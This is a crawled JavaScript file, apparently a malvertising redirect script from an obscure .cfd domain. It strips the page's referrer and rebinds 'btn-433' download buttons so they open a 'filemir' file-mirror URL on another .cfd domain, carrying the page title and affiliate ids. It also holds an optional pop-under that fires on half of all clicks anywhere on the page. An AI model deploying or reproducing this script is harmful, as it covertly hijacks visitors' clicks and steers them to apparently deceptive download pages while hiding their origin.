

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/ad528446f64c4f7e7d191ecff4afa2ca538940781768426421-1768426421/?p=433&pg=1050
body_size: 801
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-433");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-d58c8c434fe1b8f08a8ed0762a0c8287/filemir_69680bb6d01e2/?partner=433&cn=9070aa82ade78b9bc3254d056bcd058771d6a005&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-d58c8c434fe1b8f08a8ed0762a0c8287/filemir_69680bb6d01e2/?partner=433&cn=9070aa82ade78b9bc3254d056bcd058771d6a005&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-433");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-d58c8c434fe1b8f08a8ed0762a0c8287/filemir_69680bb6d01e2/?partner=433&cn=9070aa82ade78b9bc3254d056bcd058771d6a005&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


